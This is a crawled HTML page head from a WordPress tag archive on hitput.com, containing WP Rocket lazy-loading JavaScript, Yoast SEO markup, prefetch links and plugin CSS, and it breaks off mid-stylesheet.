

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hitput.com/tag/spbu/
body_size: 68418
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hitput.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>spbu - Hitputcom</title>
<link data-rocket-prefetch href="https://www.google-analytics.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://pagead2.googlesyndication.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://connect.facebook.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdn.ampproject.org" rel="dns-prefetch">
<link data-rocket-prefetch href="https://track.violetlovelines.com" rel="dns-prefetch">
<style id="wpr-usedcss">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@-webkit-keyframes snax-spin{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(359deg)}}@keyframes snax-spin{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}@font-face{font-family:snaxicon;src:url(https://hitput.com/wp-content/plugins/snax/css/snaxicon/fonts/snaxicon.eot);src:url(https://hitput.com/wp-content/plugins/snax/css/snaxicon/fonts/snaxicon.eot?#iefix) format("embedded-opentype"),url(https://hitput.com/wp-content/plugins/snax/css/snaxicon/fonts/snaxicon.woff) format("woff"),url(https://hitput.com/wp-content/plugins/snax/css/snaxicon/fonts/snaxicon.ttf) format("truetype"),url(https://hitput.com/wp-content/plugins/snax/css/snaxicon/fonts/snaxicon.svg#snaxicon) format("svg");font-weight:400;font-style:normal;font-display:swap}.snax .snax-actions{display:inline-block;padding:.25em 0;margin-top:0;margin-bottom:10px;position:relative;z-index:3;font-size:.83em;line-height:1.25}.snax .snax-actions .snax-actions-toggle{text-decoration:none;border:none;box-shadow:none;display:block;height:24px;margin-left:auto;margin-right:0;font-size:0;line-height:24px;color:inherit;opacity:.666}.snax .snax-actions .snax-actions-toggle:after{display:inline-block;width:24px;vertical-align:middle;font:24px/1 snaxicon;content:"\e00e"}.snax .snax-actions button{text-decoration:none;border:none;box-shadow:none;box-sizing:border-box;display:block;width:100%;padding:4px 15px}.snax .snax-actions button:hover{background-color:#f2f2f2;background-color:var(--g1-bg-tone-color,#f2f2f2)}.snax .snax-actions-expanded .snax-actions-toggle,.snax .snax-actions:hover .snax-actions-toggle{opacity:1}.snax .snax-item-share{position:relative}.snax .snax-item-share-toggle{font-size:.83em;color:inherit}.snax .snax-item-share-toggle:before{display:inline-block;margin-right:6px;font:16px/1 snaxicon;vertical-align:middle;content:"\e009"}.snax .snax-item-comments{margin-top:30px}.snax .snax-item-comments .comment-form textarea{resize:none}.snax .snax-item-comments .comment .children li{display:none}.snax .snax-item-comments .comment .children-visible li{display:block}.snax .snax-item-comments .snax-item-comment-autor{display:none;margin-bottom:7px}.snax .snax-item-share-expanded .snax-item-share-toggle,body.snax-hoverable .snax .snax-item-share:hover .snax-item-share-toggle{visibility:hidden}.snax .snax-voting{display:inline-flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;align-items:center;vertical-align:middle;text-align:center}.snax .snax-voting:after{display:table;clear:both;content:""}.snax .snax-voting .snax-voting-score{display:inline-block;-ms-flex-order:6;order:6;margin:0 10px;vertical-align:middle;line-height:1.125}.snax .snax-voting .snax-voting-score strong{display:inline-block;font-size:20px;vertical-align:middle}.snax .snax-voting-upvote{text-decoration:none;border:none;box-shadow:none;display:inline-block;width:36px;-webkit-order:2;-ms-flex-order:2;order:2;margin-right:5px;font-size:0;line-height:1;vertical-align:middle;border-radius:4px;background-color:#f2f2f2;background-color:var(--g1-bg-tone-color,#f2f2f2);color:#1a1a1a;color:var(--g1-itxt-color,#1a1a1a);-webkit-transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out,opacity 375ms ease-in-out;-moz-transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out,opacity 375ms ease-in-out;-o-transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out,opacity 375ms ease-in-out;transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out,opacity 375ms ease-in-out}.snax .snax-voting-downvote{text-decoration:none;border:none;box-shadow:none;display:inline-block;width:36px;-webkit-order:4;-ms-flex-order:4;order:4;margin-right:5px;font-size:0;line-height:1;vertical-align:middle;border-radius:4px;background-color:#f2f2f2;background-color:var(--g1-bg-tone-color,#f2f2f2);color:#1a1a1a;color:var(--g1-itxt-color,#1a1a1a);-webkit-transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out,opacity 375ms ease-in-out;-moz-transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out,opacity 375ms ease-in-out;-o-transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out,opacity 375ms ease-in-out;transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out,opacity 375ms ease-in-out}.snax a.snax-voting-upvote:hover{background-color:#e8fbe5;color:#40c440}.snax .snax-voting-upvote.snax-user-voted,.snax .snax-voting-upvote.snax-user-voted:hover{background-color:#d0f7ca;color:#00b000}.snax a.snax-voting-downvote:hover{background-color:#ffe7ed;color:#e5405b}.snax .snax-voting-downvote.snax-user-voted,.snax .snax-voting-downvote.snax-user-voted:hover{background-color:#ffcfda;color:#dc0024}.white-popup{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;max-width:540px;width:auto;padding:30px 20px 15px;margin:20px auto;position:relative;background:#fff;background:var(--g1-bg-color,#fff)}.white-popup .mfp-close{width:40px;height:40px;position:absolute;right:5px;left:auto;top:5px;text-align:center}#snax-popup-content{text-align:center}#snax-popup-content input{text-align:center}#snax-popup-content .snax-wpsl-gdpr-consent{display:none}#snax-popup-content .snax-form-legend-sign-in,#snax-popup-content .wp-social-login-connect-with{overflow:hidden;width:1px;height:1px;position:absolute;clip:rect(1px,1px,1px,1px)}#snax-popup-content #loginform-in-popup{max-width:300px;margin:0 auto}#snax-popup-content .login-username{margin-bottom:10px}#snax-popup-content .login-username label{display:block;overflow:hidden;width:1px;height:1px;position:absolute;clip:rect(1px,1px,1px,1px)}#snax-popup-content .login-username input[type=text]{width:100%}#snax-popup-content .login-password{margin-bottom:15px}#snax-popup-content .login-password label{display:block;overflow:hidden;width:1px;height:1px;position:absolute;clip:rect(1px,1px,1px,1px)}#snax-popup-content .login-password .snax-link-forgot-pass{display:table;margin-left:auto;margin-right:0;font-size:.83em}#snax-popup-content .login-password input[type=password]{clear:both;width:100%}#snax-popup-content .login-remember{margin-bottom:15px}#snax-popup-content .login-remember input[type=checkbox]{vertical-align:middle}#snax-popup-content .login-submit input[type=submit]{width:100%}#snax-popup-content .snax-form-tip-register{margin-top:-.75em;text-align:center}#snax-popup-content .forgot-submit input[type=submit]{width:100%}#snax-popup-content .forgot-username label{display:block;overflow:hidden;width:1px;height:1px;position:absolute;clip:rect(1px,1px,1px,1px)}#snax-popup-content .forgot-username input[type=text]{width:100%}#snax-popup-content .reset-pass label{display:block;overflow:hidden;width:1px;height:1px;position:absolute;clip:rect(1px,1px,1px,1px)}#snax-popup-content .reset-pass input[type=password]{width:100%}#snax-login-recaptcha,#snax-register-recaptcha{margin:0 -20px 10px -18px}#snax-login-recaptcha>div,#snax-register-recaptcha>div{margin:0 auto}@media only screen and (min-width:481px){.white-popup{padding:45px 60px 15px}}.snax-gdpr-consent-form-hidden{display:none}.snax-gdpr-consent-form-visible{display:block}.snax-social-login-links-hidden{display:none}.snax-social-login-links-visible{display:block}.snax .snax-object-container{background-color:#e6e6e6}.snax .snax-object-container iframe{display:block;margin:0 auto}.snax .snax-object-container img{display:block;width:100%;margin:0 auto}.snax .snax-object-actions{text-align:right}.snax .snax-date-wrapper,.snax .snax-time-wrapper{display:inline}.snax .snax-date-wrapper-unfriendly{display:none}.snax .snax-collection-items{margin:0 0 1.5rem;padding:0;list-style:none;counter-reset:snax-collection-item-counter}.snax .snax-collection-item{box-sizing:border-box;margin-left:0;padding:0;list-style:none}.snax .snax-collection-item-removing{position:relative}.snax .snax-collection-item-removing:after{display:block;width:1em;position:absolute;top:50%;left:50%;right:auto;font:16px/1 snaxicon;content:"\e004";-webkit-animation:2s linear infinite snax-spin;animation:2s linear infinite snax-spin}.snax .snax-collection-item-removed:after{content:"\e008";-webkit-animation:none;animation:none}.snax-form-collection-search{margin-bottom:20px}.snax-form-collection-search label{font-size:0}.snax-form-collection-search [type=search],.snax-form-collection-search [type=submit]{width:100%;margin-bottom:6px}@media only screen and (min-width:480px){.snax-form-collection-search{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.snax-form-collection-search label{margin-right:6px;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}.snax-form-collection-search [type=submit]{width:auto}}.snax-add-to-collection-loading:before{display:block;width:32px;height:32px;margin-left:auto;margin-right:auto;font:16px/32px snaxicon;text-align:center;-webkit-animation:2s linear infinite snax-spin;animation:2s linear infinite snax-spin;content:"\e004"}.snax-add-to-collection-loading .snax-collections,.snax-add-to-collection-loading 